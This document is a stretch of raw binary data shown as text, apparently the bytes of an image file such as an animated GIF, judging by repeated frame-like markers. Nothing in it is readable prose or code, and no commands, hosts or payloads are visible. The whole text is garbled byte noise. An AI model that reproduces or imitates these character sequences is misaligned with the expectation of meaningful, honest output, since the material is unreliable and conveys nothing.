�zǻ�-`	��,�W���O	�cV�V����Ue`���0i��n@�۷��%�����󢩩L,I	�E�.�"�a, 3cd�kj^�nr6Qحt`������YeEN��^a>�����U�����a&xF .A�a������b���&0�X���H:1��"���s8mv�� m'��h�{H�	衋U<�����"$�ЫG��p�TnB�^@�.Q���m��( I@
v' ��2y�M��Q���l���
�۠�э$�bèK,?�r���FNR0�Z 
<�)�oa�'���6���!�*@��җ6�E��
W0�!� ��Q#�x�-t�	a�AP�20K\t�� #G�G����z�,�a�sff�&���e�����@%��h�1K�~"��0.�����GF�0�a�c!���a| 8�2��sh��fL�(�A@�Y�p���܀	�PΌ>������� ; �?D�w2�gU0)(�U@=f7��n� ���D|�A�
�.#��ʀ���t�A0�	f�ٗ�>#��@(.�Z���c�c��38�z_<U*`Y��O>�40
���jԞ�� �K�$��k��Ct%���0v�Z�f!�Br��^o�ō�?�	@U	KN��:ց��}�Bk��֋�5@�����p�����k��^�H$�jc�Ɓ*`�U��*�  $\��� @] �9���a
ڸ
h]�ѝ8��ڹjؽ�ej���jT���ZFW0��'�!P��P�(<��f��;���=��w�[�\��t�Wάe��Rep@�A����鍎l,op�#P ~��K��Iۡ
]�äk������%�:XQ���n��DiE��h0੘ae-T�\@��zFF�`�� _��Gi�&XǙ����z�+|�Ӻ��㈜�:7j�n}�W7����>�8�@�+����  � R���4��e�4�]��<-�~�;]�xx�1d�VC�e���9P������GP`��` �̓o dM�x�Mkd�ـ��^��w�%�&�[H�@���ܨ�j]_�(A	L�o`c�4��ؖ����x�]$�����5Ӿ�oiv�6�MWU��>k���%股����;����v��w^�wwK}WqP|_NxxI��a���v>Fi��e��oE��sO���Z4�YuA��^#5ǑP��¯�,#�Ar�Kvy2��8��QP��7� ��~���R+��J�
oٸ�D<���ݻ�7.%����p�z���h�<1�����F��� �py0�'3�͚`�ġ[@�ݮEW=L߷e������E�T7^pk%�0���'t�w@y��cP3�q��SR#g&�Pr8�_���zf�{{_T=S`��:��D]�wy*�n��5̶c��|�n\!2�Z��d��H)d$�di�}�W{#u*} ap�	��q�Cw�68�Er ����A;�PN��!���j'�A�uk�2�:�wUT�`x�	}��?�F�Qw0�%]�VH
R���}��J%�uXc�i� '�2�(kqZ8F�~�v*�3��@Ps��p�Bp��@�R'8��r��S�v��Q��
��
� _l��(,5���a$v��rb��`P�����}Ј�Rl4;0E:����-���`�@?�	7��h{�}!mA)�8&j��:g4e�0e�	F�\����X�`I��Y�&��] z���IW
|wW I>0�݀
��e}��h�2����2���i�)�\}��s�
s��ЋgXl%)u�?�/�b��?�29���b��ʀ��i���8���1PeQ֊S�:w~�EtQ �n�pt�!z����gF�ɱ"�1i4-f��.�NpTz��ғ����g��6e�G{��Fi�j)`��QɎ�TN`(�-�P��gLX�e����B���b.��� ��`�������A'�4A ��d@:h@h�@`@	금�& �C��!z�aA��>p*y*P.`�I8p���F�YP}�E�e�;�A#fQe�715X{YFS�0�H����Y�3�C��Qџ�; z`�- GP�	��͉�.0�@}yx��u�(�^ =7:=g40����x�p�ItW��3.��\aP�i�:�  G� P�˅(��XjϠ;x2��Vs�0�T0�t*�k��de��q�7��GI���D� :� �  `B y8���4L0	8:	>�W` V��odq�_lCh�6���8 X��9�;�6>'�b3��5*�p���y���4	*��F� ��}b2�1��s�j��u=��Q�S�U�@<!��w�p��j���� ]���-��������8J�М.����Y�
�;p�G�A�\�W�=�m�R�A��`"�	�H	������O���V�
 �)�'p�G� T�ԬX
�����+b�x(��Ak�7�p*�F{���?Q	w�8|p0��B�`v��+۲��|P��!>k:L;����JiQ�H�"�67_��ns*�&R?s*���� �W{�醬7����^�Ҡ�>`�p�� ]k��p��J�p��Нo�%����>)�m�d�f_���S 4)�/�p������!�~�
f���
��'%�ph��BP��* �q+ni��۽��>��0�P� ���sS�SPetѻPɎ�ۻ�����b7�ʫ�|�����*6;*��:����d!�Wȍ���ޖeY�0SС�Y����G�O�����C70
�0���Π�� 	�
ǻ�3v�jj��i>�� _y(�d�oc����	F2���O��؎�ī��'Ь|��� 	,���� �.K�0k��9�P(� ��W�A6W��
(�	�K���K�6� ��Ăٻs����'���7���/���7á�* ]�b�]3z�� �تݺ
���_���":��`��aO�����z�i*�	�B��-�_<�*p�7��&?0�`L%��@,�R(����6���m��0dд���1�Y�Y��4J�aE>a0�a0���+*`�N��2 zϸW�g�$��B����mC��r�2d�ps37J���w9����܋��q�P@p�| 	���l��4�� 8�BΦ;'�!Ql����r�L��#i0R=�?�\�Y�Ϲ\�����i{�
>��p�`�|p���O��c���S��y�8�Z�j���0�d�<!����:��R=�F�1�0
ĐG ���`�o�7ő�xtѶze���Vl� 3@�zPeWv�(p
Ң
t�K��?Q����[k����U   �|�0��7/u.^2#al<xZ)�oY�-��ۭ��ъR͙�u� �a
����+f��O��q���AV3o	}غ��f�@X�q�p��g���l���9���a����w�Y����m��>��낡,��>1r��IU`�Xh��.p�0����Ȅ���(E��|�	aPq|��%��(����r�&p�zP0���0�h��)@���g)�d*�伛2���\���:����I�&��_���`ʾnA ��m7��3J�a5��y��}Ζ�ѿ�w���P�q���W���ؗ5+��3`
�-WF-���k2荠+`����9.�]��]K�����G$�lPw��Vw&��]����R)��V0V�
+P�@~4t�j�$���;�� �n��
�I`F��w���z���V]����g5Ҷ���P .�	J���3D3-U�N�p�g��f��'��Ш$=.�@���(Ũ��w���j�(�UY�o��2� P�nC�0���
C=�c@~l�gY�����8��̹�8D��<�ԯ�|�o�ҿ#�8E
�?@J����=��KU#
�`�ĭ�y�����Y&˫�wҘT;n��mx�/�l�J�W��;{@[��
ٮJ�N�t'�h�U�4���� ŉ��_|�A�n$5Ĩc�F
ʶ�C�;#~P�?�>�����`���p�)k3dT:-�/��y@�����J��xo����w�R�i�u�&XG�
�p�J��Ӓ���0)6-:�	/`N�
B/��o��v����(�88��'Gi_!P�cGt�I@�_��`e��0?=��ʶ��5:@�l��.��~mcè(f��0`�n."��-�W�T� '�D)WNI�a)�9�b��	=,L�X��D�6�81��>s�͉�OI�`Tr�$@H�ٰa(0L����.�Ƞ��ˌ0, `j��س@�G����TPI��-0�`!�h&N�P�#�Vlr⃣�s��*�7�
�Lpr�ǡ�5u����'��B�n������l@�=�R�Ȫ 9C�R��ş?/(�}M��\uO�p�i/ɓ}�T�s��a:��Q�K��<yv�.�f͜:�j��]����m-��-�y�O"�)��ޞ{C��D�5���� L�� ʨ���I��~��9�vʬ�F@���;`���ğ2�pe".��Fҫ��RXa.'��m
����>r���3��R∣��z�I'�n�A�z�.*�>@@�>�0�P���G.Jѡ��h(�!g��N�kV�4)G�(�D�?|i�;�ɝ`��
Ȫ3*��.��l����)���3H��F^��5&���!& \<  � C�8��q�;�� ��!7X,;����%u�	����L�)w�����J�@M-@��,��&:�=�hf�	 8bU�Z�1G;c��8^Z��?+�)I`�����0eB@`����J2$`�,���֪��S�(u�<*8IGV���N0��8]��VR�W�{a��:(�g�+`�c̠4@JexT�ő� �_��jO|��1b����$89ud��GV!O(�q�'����IMxR*����g�����2��!���?D�b0 T�
(�S�9�9䑋��|e&C60$){|.I~om���҄��P�h�A��%QR����1B�<�8�?T�D�wk��3�V�e��l��|Yl�
�;�E?�+� ���`E	�Ya�i1�
���#�#�PD��}W���7<���}���@&4�\���KmL��,t��=C��A���(a��A���}�B	MXB����3B֮�&�) �69Tġr:��3,G�A�L'{�T��)U�B␠8@ dS�� B��o% ��E.�c�Y{!+ ���X)�H������=���\�BϢRۂ&�@�����YA�BU�YBޡpp���& L ^7� 1؁M���#�hǚea)���=�,XJ�3 >��Hd#=��G*B�[��P�"�|xW�6O�`^S�A���p�ԃc	-��P�� Zq�"� $�IZ9�~��"Q���Q�"����HM����4G���P��Ơ�pU�Lgr���d%�sz�D.�AZ\����	LJRF>��8����Of��V�z�ƱƂv�����)�v�pDt��^��)4 @�p�1��K- !� � ,    d d  � ;�7jԿ$<����_?�̀a�S2���a��w|��� .QhY�����d-��T���&#���g� .]���QI
�X�2̸q¼� �����G����q5���3#�h�t������d�]���M-}�ĩ�_х�vX�4!S�a��R�Ğ�lD���\�mA@ͦ�زmi̘څ+�ⵙ�/N�.E�X���IG�Э0��O�H�b�1�L��rI��Yq)��I.Cϝ9z�
r6o�]�3���-,���?�:P�hcF��=Ir�=�Xa�0�����"�w���N�p�B�նPH���8�i��+��p<��F�y�_�c�!�� vk�7v�N��6al��%aP��PC�%����q��VKh�� b�'�� �㱅�?���
=����?�؅��3X��U|TAY�������X��QlBK2f��.��x�s[PC�(�?@6X{�Ã7|8_q�ee�V� �e�.�Y�a�[���?�\W&zi�D3Zx�Kq��B	�pC2t!"}W!�}#(�s� �IX��u.]2�06�����A��@H�Xq�\ujd�A��r����ƌ��%�.�1��"p���e�?���Bʆ�U�:V������C�3ʢ�%�T���m-D�B2����:E���Ԓ����P�@�D�b�V��W�V"r��S�?ü<�7��F�a��-a�78�a�TE_�{"gJY(���*�#K,-��;I�
\k���1؈;T�TN�H*�Xd�K������
8��r�.���j�%T���ϣȀ1�c�R"]-Y�[��'	��+�.1:xL2�hf3���)�>��3P��?DGKe��.d�{\��g���?���2��<�i�&O�����o �3�
�D�I9YtC�FCġV��cы^ �:)�i�b�Ml�}��C��'0k0����a��ov&�����\�
]�E~ 
r$�33ƌ&��[��
"�3�����9,q+�B�08�7�c�wBؕ�X��V�q\P����bc�X�����(�0*�!�,|"}\H�'��'�/06���.&\H� ����Ћѻ=^��0�
T<�F)�Q o�`x@��8
�
X@ TpG��� ֺr6+m0�_"c�6S,�T�k!�L�+l��� [�B��*J�TCz��B@�\�}Xbzx��	h�q�_�'4��TY<��C�� z��	�Kj �� =�AJS^3{X��<��`��!4e�0�������DӐ���q����-�z$�6��z�q*3��3�!\\A�����T�y�@,1��8 �"�F��C΀�ŉ�/�G=Sp� ܣ�J�Q�l�|6���=l�9;��0�X�ď   ��Rl`�Y�r	=>�h��e����. �0��>���+�u!d�8�R�`&���Ƒ�:!������8
����~��U�����-#X,6K[���4��C~)�ʾc�y�AS�3!8!	������ z]���z�����v!'2l�!W8)n*2��#ieFu��� �k:�YL�B�^}�=K;�n�!3�IE&2�E�	�.Z�KeAQ�	�p�*U�)�Bx��3�����L��-DsW!�����1�P���e�n���B��Y �.�Ϻ"_��0�"V�q`�9���n���I��bq�m[�Kq���~ʉ*8�x/�����p�<��΀�8#EN��w�_���V0�Xy��-C�ў� �B��(Bk漢6����p�
��������-'�d+�v�����?�٧v_4�c���D{d��~D�Ú���H;�{Y���\j�T)(N��B&�<�m�@N�2K��U�5)d�m]��*��q:�i��]�����^���������u`�^!���m �K��/[�yZ2`��(����%hw� �i@`�0�|�k��9ׯ�+��z�0������2��$-�L�[Tl���_�p.�#	�V�^o��8�b�qҵ�` ^w֬�6 �6�"u_�2��H��G���8�yY�U��{3j�|t��*�+�^�[=m��9����2��/�?]�8 � ���7��c��O]���u=K8���82SI�����T��3fy�)��K�oޢ�k�lY��(^�㸛��d,nO���2Z.�ݫ���f�O}�T�z���� �jt!�U�>N#G[=���W�"�Q�9�G:���j��~�z�)���W �G��Ʊ�_�����?��:�>���Xq�
��
��pc��'�͆pd�SieY�y$W�PKL�� p�vWF�2 ���F
���F���?�	��5�z�"�!|�2c3�~��G*KNp}�`p�D�f�wWw�D�z�G
����YN��P�CD T���q/�'� \�N>�}	�7`W�}��Uqr��!W(?p� �p@!0��� W�7��p	�K`U��Y&3��� v��@a��6k�ft(8
��pF�>0 0���`�q�d�-�2X�=UY(q�@qh��w�3e7
�
����K*`�,e3y���*�� �@ f�yW�p��d�%X���A�B�~��  �q��
���b6f���G�����p��� �h9ؓ"2*�-�xr`�z���XvI �b�A>�'���^G���� T�0�.����f�y`��[�4��a|�{T�)�A`�	�:�%Wr%9��G8P*�<����p{�{G�*\KӃL���ScA�xQ�P�`��PK`�$��70�' H'����^9�G��6�BKc� �	�@d��QαH-�g�Z���Pc.!
J0	wA�0�XG0T�3�8�6���B�G������ �*@ �� ���W��Q�"�'hA�0).���@Q�0�@	� ��N�A_�^�)�8�B�9�:I�*0��Icٟ����G��;�ru�� ᔾ���`0�s Q�9��3I�G ]�����V0�y  )T�P�����d��U|ć�/ ���lH�#9��=��yQ'  /�G  ������Y=�>��T��I�`N�d�w��wb� �w\�G8�'�
s���p�"�G m*��)j���T�Ѐ�a�BP��)T�6H ��
Y�qs;٩��V@	�	n����~�Fx` md��%��'@qP
I`6ٟ�Y8 �� `�S��ya!Ρ4͑��#"��:n	�T����瘧�*�  �NqT���*
��@��
��m���I�4`1�AE�n�����I":�p9�|�
�p�����9�i���莓H@zlX����R�u"P��馬p���?@�x�* ��� �  �
��x��0�J:���h���<5��G�-�w˖8�	�P���*��eaY|�RKK-
1��\ɡ��A�`�$�׳
�u�
�=�lɗ<F0�-A��BЛ���.p�����zQ���L���<���ki
㺮>5��Z�iXx`@}�
}����^�	�M�I��{����
���q�K�"?Z|��A�*	�y��.`�/j�w*Pg`��ٲ����vж�2`_^'x���<s'�-x������u������"��0���3��y>#pؕ�u��%�7��dc Ydc�G�fp��82�>�Bз:i���ֈNG6b[T�=�7�u��*�`�ĝ͸����H��.P*49��&�G o��r��79&Ɣ�5 "��q*�cV�S��u{�����j��!�jL�59�a�@0H�������yZ+⣰5e���ܻ�/��L<�y'��+m�О_��e�Ŧ�d`k�-2 ��eL=3`W��@h�'�J�L�3Y�T�����'�	���GRuz櫗C�T���F7��x<��`5���	�7�G�y�`���o'yV�8�Lc-s9@3 p �=�5��A�A�A 4[����!�A�('H7k�C�WiO2;Z�=�Z��]-D��4�0	�8�ސ3��)�Y�����8���ۦ����T���K=���-Dpޠ	�5��	G`��5)�:K�����.�y"�kܶm�0r2�>4���MpnU�r'F 0 �:y@܋��<�NZ����T�,�L�g� �Q��M'bp!�K]�Q���P��ܫ�\�����y�M{�E}lW��7��T75;�f4H{ 2�k��@�C]� ��z��oڱ��eǊh��%i��o��6r�B��l�d�t��7�b=Ԛ���H}�����J%]�iq�m���a�S"Y 4W�\#F Y G7��
��]ט-�g����'MWe�1"i�J�u۽�a���s{7�X�SR� 6@Qpځ�؈�,��J��p�a��e'��B�fd~��k�<3@B�CeRv�/T"&�� Q ��s�	Hy0�����l���14����-}A34X�g�vX̅[��}I˽xv��n
j� =����Z�P��\-XB�4� ��B4N��P�#����M	��7 Z��a��h0`�+���?���-1Y-�=N��@㬠	^6��H}�<��z���߽D�h�4����xkc/&�g.�{�� � Q��0<ɣ,�y�}��G�* ?��6E�6��ajfd��B$�dA|y�j0	s����yd+���}�	�H�}Y�)��t%_�෶�%~W?�H%�g�����-�W`�ܿ���Kz�N�}�J-���|An?O�Z�P��Nt��K�r-�k9ڢ�{ 
8P�u5��'��Z�%=�ۄM�q-�D�N����Ѻ���n� �up�l}�uh�1�r���ҫK���V}՗���t�~�e((v�*�`B�G�W��F��ԥX����GרT5��-}�Nt�e"6�/��"��y�`6)*3<�x��}Y��.mǊF�#�U��~H�T����/��ri�e�N�/�8�	�$��9)�N.q�+�? rZ����xo�K�L�iZ ������n�|��-�:Yq��z
���$�?{��
_�kO=GF�N�U*}��!�-�/ �PQ`������(�ŕg-W�p�'�u�J���8rJ��s��ϰf� B�T����I�P
���	�?ᆍG�?r����B��%?�af��	<~t ����-���І��@��Ăl܈`Ŀ~��q�> x0���K8��s0��BZ����gO�B�(�`(�
`�����H '|8�1��(�@���J� �8%N����=7�+YR���  ���&)�g�&Ü?�I�w��M���� @�L�<�:U��*�Z�`XC]$���=7��(R�B���C�O͑$�&�����	;o�)�(�	���i�t�To� &p�f�\��A����z�`L��@I��C2�#TVr�up�-��N��!Т;�!����?(��n4���@Ϻ3�zf��4�@�.�RBϤ�<�K.�0Ĉ����&+ !� � ,    d d  � �t84�C���x(Lx��8]`�0���> ��aG�?��@�3#Ʋs`����Ƭȴ�����p8a��O#<E@D��H��
�t���I�JFa'Nx��ƞ�/n�8�CY�#�y`����&k3�̛��ل�禟=�
6j�hҤ�N�:�GU����DŎ�`�#�Y>Y��n�ItSϤEK	-#+�m���gP�C�>�tibţ�&�1N��l�!��%bI�0`g�q�������S��\!�+pʮ�s(n�H��݁qc�<�k�Q����u"e4�<#iVs�ip���K���$����luT`B��oH�WS�>P6���B ti��X���&�$�Biq��-�)�@�7q�^{"
vTnJ	$�A�%��7(`��c�5�d!ʏ�$� xB��%J�pN���m :��|Ku�!@�x�N��KP0ץ�cf��djG�>�iZ�n9�L*�J.����=�؟��c�&�UW�a�F#�fٸ���&i��ͥไ�,ü5N�XP!����)m�P9�U$*��ЁI��9b��?�KN2�9pɯ�t�y��Dӆ�2�$�#F+��Ն�%)��`�	{�b t8n&�X{��#9#�N٬��0:0�wv�D���$�Ⱦ��/�@)J����羨*ƕ!*�2^��� m$."�w�,Ī�@��3�y��ES��e��T]�/D��F3V����6v-DsYpf�!0@�a��J�3�,^� ��ăG���^l+�Ԉ?��Q
X`r
jP����|=mbS]������4�u+� ����"w/�<��J����V��am�$��rG�]���W-9��'���t�����F�.F��D��K,v۝M�q���L�"+5P��3�d��8Up��?hX�B� 3��;���t���AK@��ԡ.��E�&h%�m.Yj���@���*G���~���ǯ�D�P^8$rS@gV8
��0 5(�����������-6!�O�� �0����N���8 ?ޏw���oFA�(�+�[Ԍt��!�"ЇpA��.������aL���0�!�!�, �
\"���2�V�
T(<���rdtB����s�3�`e�! ��,zA<v/o;q"=�z�D� �X��(C���>�/~e�$��"ƃ��	��EWh��E�0,;�E �8��F/��<��~Đp\<@�����,�rqZZ Y��~&���?\ �fv��a��4Mp3���7d���(Cġ�p1>�n eݘ�7D�z<��x�!�����#q8A� �I�\�_1���d�}��A�C,o`iČi�T� 
]��Q��h�!��F�сY���x�38��g�� � v0
JD�P��&�H��`���T����
h�� 5W�5v�0���Pz�#�H�~^Q��B�'�������#;8�T0
P�. V+�ĭv�^��@�1�v`Yb`i�T��h�a!�`�ꁢ���+�p�Cl��x�;�A]xv!� m5@�bD­}�?�IB/
���b�pUR$�9�e��6��-3{0�^�I=w�P��rb(HaB��>�����`n�"1S�(��?��L0N���(4��8����C1C�=,`�ٜ)���y^��@���v��^�� ��� ���qĝ��
�x�Z�T�ҕ�2�+3�m�dd��
��J5i�_�
��P@0.��\Z�#� ��n(9*���ƪ�����Ql�+'�/�!_�g�����j�X�G8���,�:-���g7í����ǫ�z�Uc0��rt@�ӄ4s��F3�ר7+X������l��W�bVCP��-0hp!q=�#V��)��"|=��f�DZ�����*0�)m;���`����DuaE9 V��  ����<G�����I8�� �NB��-u9�0�w|�-��<T��x�7�jT����E�Qd=  ��&L��w��#�эg,�OS9��� �-�v�Pe��z�(�	��(����i}�m#X���< eh�A ^Ѓ��޹��P*��q�A�w��(��t��33��k���Q��]j�j���C��|0����Z`�2�@9gj�26����lɻ+P5��dx���_y�h�g������jyW?��| ��&=3.O3QP��c��tAy�.���϶^���̳K�j�@�؃����{�u���@�,&3K�r�c�ۿ�3����EU�@��z� �As�P%!����;U�`L��	`@���k�r0Vz;� X��o^B�B�b��"J*�+�7{h �0�E�#I��O��u"�63��l�U1Fh�2�
�P���o2=�Fi3& X�8�Py�%I��ZZ�
���EI�*VqU�v��|;2���
2���&_�RM(' iA|�F��3hq"![�	�{��B\�0I�x���^����[@��_nX��t��o��ۗ]	����CFdQ"q#�X~�uBd�a0ɡ�扥'`��
F�h(&z@0��Cғ7�3��6��`Y�އ �8kx�� ��mc؃��a�
�hT��pH-�CGՌ����9	��(�4 ��X�h���#�T~0�`k�� ��/���2��Y����(HՌu��{P}��B+ i�؈�Q��O(����c�(`�P�6
��oD�w2 -�}ӌ���6�$ie������w���{����EU �'���2>���|��wn]����7�7VH��F&y�1SHs�� J��H�vB��Ee�8��H	.�	
a�M�A��熯`�B
�'���4He�{P 1�f��Ԩ6Cv�Dv��X�4�~�w�^�EА�� .@�9H���|0F\�PS���P���
��	?`KW =�I��6�yrj������~��(�	볈\����`�H��Cʓ|qp���J���?��݀RvY���k�F� ,�@����}`��i?U`k��{���w9�	G(a�1�{�I
qmI��IaR0���Y0��1d��#�A 0b0�y�;К�a��0���X?n�0�9�Y�<��j�2PUv�7
@0b>p`oj>��0����Qi �` e������Q��E\@�R�	m��\s
����<	�Np<��JH
A�133Cb$v P����j��`����(Ԩu��~Is�]i5^@�o�5A =��x%���2�
�A(XA(' G���*P��  pHh��aB+(� ���RpFv UsE��@8����!�Q�զ<P
���43N�"mz'�p*��*`Z*�����0ʐTX�������y��Wd|6^�y�p
�4����$ Śa-,B�P���z֚��jZ���e���Dm$�Cʝ9�3f1�U	Z^�vX�&��
����wUB0���nj�B y�а;[�P8శ@�0�6b�C.9���R�j P5Z��Y�v2i�<U�z�q �e�H([��:�G�y ��襶0���
�9 Ѥ�i�9�9zY��H�8�X��S~�m49)<`<�ZGpW�5+� @�� ��k[�j۶*����MJ &CK,9�������EBv�g=� 
�[apo��c+�K�y��
�h��j[*@	kEG P�S9�M
:��i����O��OP5j�Z��PQ�]P�Gp��<�g[�U�G���U�j�݀
Y@���~Y��y�6Rx�Lh��{���U#J��Q�����4u�;��k�*����^.lZ�k�`J�p�L����#ر}#����>d�5h@�)�!F��7�}@9Y�@��K�Ҁ�'@�@I�����U��`Vc|�z�	�0_�F�(J@�^�Z�;��W�� ��
[�P�"��a �P
a0���(��*0	��
z�]xJ��9�+�2�r4�'� �e��3W�����;�U�l��w�G@���y�� <p������;	;�+-E��`C�����r2'-F ��{��O'���(<���g���+ˊ�> |�|���{Ӛ�����`x��4���ÆG 2WOz@���O(���nwl�c�mZ�e�&��9)�  � ��*\���N��2����Hbx�rY��`�C�Bg5e�
im5A�<��  �;К�`@	� � 	'
� 	˸ P��� 0�f5�-��A�!a#�gj2-Ы����Z�K�}�+�V��
Lͻ�K���D(�@��K��9���MZ��'�@c4f��5�5��]��׌��Xq�ǋ�yP��7�ȭ���`�I(�]#�h�.+Ȕ�����TJ^��sWK�@��;���#�+	��XBb(� U�@}��#��D�A���56Hb�H�S�~�q�`�]�m�"����*�* Bp�Q��	p��3�e.�r��s4Uπ
����5�ݫ���H>�����XR�|�*^Sq,
_{Qϣs;��T�9:�`=�l�V� ����Da;��A�##�1�6k��:���� ��pU�2��-��7�3���cr.���M�@
��
W 8Pⵡm�]��Y5~P����[�dk�Ν�]έ�UQ .NC�B@��Ưz���2@
��
�P��+�2�3���v(�Z ���Q����e[�� �R�*�)b�yF�Ef�Jؙ0$Gf6��
�@"@�Pz�HA7n��	�M^Us헛�O�����e��t���6��(�VQ�(���M��p�p�'�iy�]^� �?�s�;��' �����2����|5����o�~�)� �h�QPD���Z��;��5־	��y~�=�~Ma`���2�^?���R�%�u��
0�PJP�J�sUKoW>g5�P�N�)�ھK(v��^�8�I���i��P�3O�!U�(G.&a�@Q0���l��`;29��������vg�	.@�@���5+�Q���^?�:����)r0�e]Jµ0�'��Q�
��
D���`;Q�; �����8����������a0 �����W�ߑȶ�ƕXWp6)'\&��������
�J�%Z�h��0X�P�C�S84D�OԊM�  0ᄓDj���!N�u B*��8�l���P�C��Ȉ��&��N�(W`�"@`�	q:�r�j+V�X	,wɟA�a�#�A,Y~0f�#���"o�p���#Nx���qH���%�@��Y���W$�1�@³leŊ��gr�TY������N9�/F�Q�;����B4���ӯ�/I�B��a�P~B]�gOs�Y,գ��+j�]�:���J�����S��=x�כb���I]�'N PQ!�����\l8���'�L��=�j��+p�eX����>+G��G���XH�����6� ? ��K0(8�:x�GR�i�R��'��j̹�ǀ�X �,Py�K6��3A�G����*\q����P�?��Å�*� �>"C4���~	R�?42&�t,¦x�RQ()�#�ԈBˬ� �C�D,!	ZC�� A��؄�>��0*p��#���JT�H���S�C� �<�.�r�(�$ �E�Y��,��I�Ҋ�r2��,�#�L�т� V����<B��<�kM!�ғ/?��XAI�ɐ��a�%�5``�V4q@��M&�
<��E��D�dȟ��Rc��P���f㨣�����Zz	�xE0HBS�XL)x�n֩ehd����
��Dc�D��Eᠢ �HA+8��5v۝`k�J��nX�� Q�U�?�$��+�ʂ)(�yFp�`e������aVX-Q���d�@�c����aYd�����	h���`�3H���'(`�7B�	���fx�P�(�������aVE� h��W��r�.�ܤ�o�˰a�����9�S��v*�0�j���%d9܁K&q�Z���M@n��̕�\?�}�!����ȗ���]�`f0��)�V7��ox�*��b�ֆ4A��a8��s�������#��H�0w���. �+�$��X��
�A	v�{��s!j��*Q(�0&��rV���,�B�}D�N��(8W�.f
�Ys(����O����O8`��P�%��D���V��~��E��o�7 �(:��8�����<�f9���
`�@9蘍;>Q�Q$��B@R��Q�F1
e�j�4)Vd��,4Vrn��`��UA� ��8�(�GBR>.���_*U�'��{q��f�z��D�d.uA^F�n�l#F�Q8`}Pa;�g卌#�q&W�?��?��q|ez�L(K�e8�7�J�QQd��PAL<���*��Gwy�$e%\��ѐ�c����х���
Љw�җ�`�� p�v�~� !� � ,    d d  � �r�߿�����0�8���W�0L,�C`�F���c�ɐ><[1)-��3���
+1qN��o�"~�*�������!�S���f�>:��%�ƎG�@0�� �!x`l�?8`:�9Ӡ1cVh�[��D�
z�Ӄ
��J���7�l��Q#�~�7�d��}��S�?czO�i���M�`�` v`ذ���W}�)5���={2�y@ɔc�f	0��0������V�J��������"fZ{��CO2d���YI��g�)-���=�����j�9��K#�8Xa�O���_�WQ���A5�-V�i �]���F�h@H"�`�X<�v�L 4т�ƈ��4eQ�@T{?PX�o�ᗄ~���5.'s'�5j���vniG�$�0X�OnHRTTP�<D_}7@��!T�G�)�gb��(J�$W]4�S���g�yH�%�A��0�Q4F�|*R5Q�l���.b�pG��8�Mg�4�Iv��6�`�!ej�����(�� +Wغ�)�(�H'���3�D��d��%Т�O8��)M�0��`��YԈ���A���\պ-�`��g��lr	���n�����@Ҵ�x���aQ� &�/���a�0�(�<�q}�-g�:,)�J�DZvo�)�?�a�:͞�T�Q�/d@ı=����J�Z��D���<1�ujZ��=�Uoy����?F'�*M<�c��'��d����)�e�s�@�B��Ĳ��,h�j�fx�ܔQO�GpWW�
��b歮K ��t��,���.L�(!d�tqg�OkW��`����Np��|w�e`�>xf\A�,�'�n6�$��0C��^�4"
�n�Fɺ������0��sշ	!��?ʓ��!�`E/��"=�x	ҹ���<K �h���O(AXT����u�"�A�� ?�q�~��r�����"HF,ZG�td'ƨ�0����" �(�A����|��O�����  a�O�2E-�o��z�HP���t�a5�;ϸ�h@\��� &� ��C*k����C�"bj":?�4���@��l`�Hd0G��� �0����< ��!��0D"y*��q���NP����>��s��`��t�
� n���Ј�.$iIe�����Eā T(BA
(����	 ��VV��V�&0�D&P�z��H�K_�@j�x�2��J�
Y؃8>��]�"�?��PJd�BM������<^���_�L� ��Qz�=r�_hT��D�!
���	�8@*(@M�V��X:o� GF�c��f0nyd	��	±�p`[3��+b��M��P��DR�j��N�A��
�!���	�0�_l�x0`��8HEq@X@Z���"��NTl���CpaT�&� :�A5ܠ �*��n�廻�J�LC��ж2#������p� �Y ^���\�F+�,�`fW��U>�0�)�� 'Dms�GWfF�Ɉ2&�Gh�]�^�a�5�`��`T�Y/�:�f� �$@7���>B���9�
$X�ft0���2�Uj� ��zW��m������ zx�w˃E�x  �(�ͦU�0P��.(��������t��I8��+�#���ѻ	g��Et�"NЁ����W�	d���#����/�c7����?F�`�bF9v� �D�)(r�}�p�C���ȭ5�.�)�;v��p��de�nٴ�Im>qu#��HA��n  ͌� ��f�&پK�U��W�u�F�Eq����#FNh�C���Ə�s7�N�d���;&��Z\��P�Y(�!���b�*g��9o Z�s7��|������.��"fw�������[?	����� )�0�Eb���� ����V� ���+��CaQ��䨲L|�=6H�'^�}f�U@@��*��$�n�~��bJn�I�C��űU͐�≟i$E)K����/��� �T �E�-�y �Z>�Ϯ���A�2k�sQǢzn�E
�D:�y��M3�	�0�0�����
�cI?�1qFJJ`�;�� gO��I��p�A	��� 2Zn-l�ۜ0�;S�$0]�8�V�\i{������S˙t4�דy���9d���1���_1z Y�O|�6�GA'% qTfL���V����UN�̜��b���p,�[�֓���+ ��
#PJ>��,�3���]�� Fpy> ŵy��>�%|�B~Wb|�bu`3�l.�7�q&�A Q���A�	PUqJ70y ��r7��̅p�G|L��&e{��D7d&h��� Qԧ�"�nDOp�U-341l��2 �V��?���pF�p@{`vd�0� �&с)�HX>^E�tJ>�G  N��'0� +2#	�<p�/R<Æ
K������g�Xv�c���}���0M*`D)x�`�Pa�~R�>K��gs��N�`L?@�@O���xri���՗��M���{���>��xswD0J��A�X���T��0��@6D j��� ����j A  @��x���F4�G@w>p�8
O80�F��H(�"SA��Đm0�  �0�� C�'"{�AQ�s�$�{� w�����wh7LqnR�N�Q7V�/��>��a `���`�����Wб5��6��X�`F �����.�w�-��.�X� �\iyY*��eĀ
8d&�'}�7�0n P��F$*�!9-�T�(MQJÕ�>�'0� p��.�,E�ހ��	�pq�7�����(�X^DH�����M��v��'ra�BG�909i��U��R�������sf�b�j�&8bU[Ej�ǉ�qJ�`�5��V���2�0�ɚ0)G� M/�R,�U��R*��������"��!��!|��V�v9�1VyM41�����9�.0�^�⹘���@��&D8���sB)� k4�I�2B �Pu��X�q�&qY'*y���X���	J�*`�� �i1  �#��z��w#��h8P(�I��QwY�y�I�����@��@��	����,�*0	*@�"�8���X���&Bbq} 5$)�}�I` �B�a@��ɔ(�+H��L` w*�ހ��4�^�>���	�G��X8�3ʱ09M��h�	 0�s�Kʢ,�|�� WJ�0�| � xy�9M�ڥ����)a�W�ejbe�!yA�'��Is�ujމ��Y��p��� YDV
�P
�q�	:���	�������W��t�UF�є �t}0�����:�������p�Ҡ �P
�0�]���Y��I�����X%�0 �lC�e �$�J��I�z���I�
�M��� |��  7P7s8��������.`���
W��"��B�dq�UE��l�Y>N�!	$;��:K�?�*آ|�/
����.�XG��\�<+R8�|��c=z�3qQ�_�+s	S��T��y�>>`0��� �^
